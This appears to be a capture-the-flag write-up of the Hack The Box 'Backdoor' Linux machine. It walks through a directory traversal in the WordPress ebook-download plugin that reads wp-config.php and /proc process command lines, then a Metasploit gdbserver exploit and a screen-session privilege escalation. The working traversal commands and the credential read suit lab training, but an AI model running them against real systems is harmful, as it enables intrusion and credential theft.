Backdoor is an easy Linux box created by hkabubaker17 on Hack The Back and I’m going to hack it. Hello world, welcome to Haxez where today I will be sneaking in through the backdoor and stealing all the flags. Backdoors used to be a thing and weren’t just a Hollywood cliche put into cheesy hacker films. Backdoors were used by programmers or hackers to access systems or elevate their privileges at a later date.
Backdoor Enumeration
I’m going to try to steer clear of bad jokes and avoid using puns in this write-up. First, I pinged the box to see if it was online and then ran a Nmap scan targeting all ports and checking for service versions. As a result, we can see that port 22 for SSH and port 80 for HTTP were open. Furthermore, we can see that this is likely an ubuntu box running Apache with a WordPress content management system. Finally, we see port 1337 with not a lot of information.
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ sudo nmap -sC -sV -p- 10.129.96.68 -oA backdoor
Exploring The Backdoor Application
I did a quick netcat connection to port 1337 but didn’t get anything back. For that reason, I’m going to go look at the application instead. As you can see below, it is using WordPress and a default WordPress theme. If we hover over the home link we can see that the domain name for the application is backdoor.htb.

Adding that name to our host file and specifying the IP address will let us view the application via the domain.
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ sudo echo "10.129.96.68 backdoor.htb" | sudo tee -a /etc/hostsBackdoor WordPress Plugins
I ran an API WPScan against the target and it found a lot of vulnerabilities that we could use to exploit this box. However, none of those vulnerabilities was the intended method of compromising this box. The method of exploiting this box is supposed to be through a plugin called ‘ebook-download’. However, WPScan didn’t identify any plugins. Therefore, I navigated to the ‘/wp-content/plugins’ directory and as shown below it allowed me to list out the contents of the directory and find the vulnerable plugin.

Open directory listing feels like I’ve been fighting a robot and managed to damage it enough to see some of its internal circuits. That’s not relevant at all but I just thought I’d tell you. I need to make a retraction here, WPScan did find the plugin and reported the vulnerability but only when using aggressive mode. I didn’t know aggressive mode existed so I still wouldn’t have found it.

Ebook-Download Directory Traversal
As WPScan didn’t find this plugin, I’m not sure I would have either. A standard file and directory brute-forcing tool would have found it but I don’t know if I would have seen it as an attack vector. After discovering the plugin, I googled it and found a directory traversal vulnerability. You can find the vulnerability >>HERE<< on Exploit DB. Navigating to the URL will automatically download the WordPress configuration file or you can use wget. From the file, we’re able to identify the database user ‘wordpressuser’ and password ‘MQYBJSaD#DxG6qbm’ I presume we can log in as admin with this password and upload a shell.
┌──(kali㉿kali)-[~]
└─$ wget http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
Deeper Down The Rabbit Hole
It wasn’t possible to log in with that password as the ‘Admin’ user. However, we can still enumerate the system with the directory traversal vulnerability. Despite getting this far, I doubt I would have made it any further without a walkthrough. Do you ever watch an IppSec video and contemplate whether you’re smart enough to be a penetration tester? I do. Some of the techniques he uses completely blow my mind. I understand them but I never would have thought of them. The command below uses the directory traversal vulnerability to steal information from all the system processes.
┌──(kali㉿kali)-[~/HTB/Backdoor/pid]
└─$ for i in $(seq 0 1000); do curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/$i/cmdline --output - | cut -d'/' -f 8- | sed 's/<script.*//g' > $i; done
Next, we can use the find command to go through all the files bigger than a specific size and cat the output of those files.
┌──(kali㉿kali)-[~/HTB/Backdoor/pid]
└─$ for i in $(find . -type f -size +20c); do cat $i | sed 's/cmdline/\t/g'; done
Try The Backdoor
if I were gonna hack some heavy metal, I’d, uh, work my way back through some low security, and try the back door.
Looking through the process list we can see that ‘gsbserver’ is the service that was listening on port 1337. GDBserver is a program that allows a remote machine to debug another machine’s programs using the GNU Debugger (GDB). It provides a way for developers to debug programs on a target system that may not have enough resources to run the full GDB. GDBserver runs on the target machine and communicates with GDB on the host machine over a network connection. It allows developers to set breakpoints, examine variables, and step through code as if they were running the debugger locally. GDBserver is commonly used in embedded systems and other scenarios where the target system has limited resources or does not have a graphical interface. Metasploit has an exploit module for gdbserver.

The exploit completes and we have a shell. From here we can capture the user flag.
meterpreter > shell
Process 21916 created.
Channel 1 created.
ls
user.txt
cat user.txt
c9e▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓9d0Back To Enumeration
I span up a Python webserver and downloaded LinPEAS onto the target. Below, you can see the output which shows the yellow and red highlighted privilege escalation vectors. It shows 2 CVE’s which I believe to be ‘pkexec’ and ‘polkit’. However, I don’t think these are the intended paths to root. Looking a bit deeper we can see that there is a ‘screen’ session running as run. If we can connect to that then we would be root and own the system.

Privilege Escalation
This is a fairly trivial privilege escalation provided you found the ‘screen’ process. We can confirm the session by listing out the screen sessions.
user@Backdoor:~$ screen -ls root/
screen -ls root/
There is a suitable screen on:
1006.root (03/25/23 08:00:29) (Multi, detached)
1 Socket in /run/screen/S-root.You can then resume the session with the ‘-r’ argument and the name of the session.
user@Backdoor:~$ screen -r root/Finally, we can now capture the root flag.
root@Backdoor:~# cat root.txt
cat root.txt
256▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓426Backdoor Lessons
By completing the Backdoor vulnerable Linux box I learnt a few new tricks. First was the WordPress Ebook plugin directory traversal vulnerability. Additionally, I learnt that a lot of WordPress installations have a directory listing in their plugins directory due to a missing index page. The trick to steal the process information to identify what was listening on port 1337 was a great techqniue. Furthermore, I didn’t know GDBServer was a thing. Sure I know about GDB and have used it a few times but I digress. This was a fun box and I learnt some new techniques which I will hopefully retain.

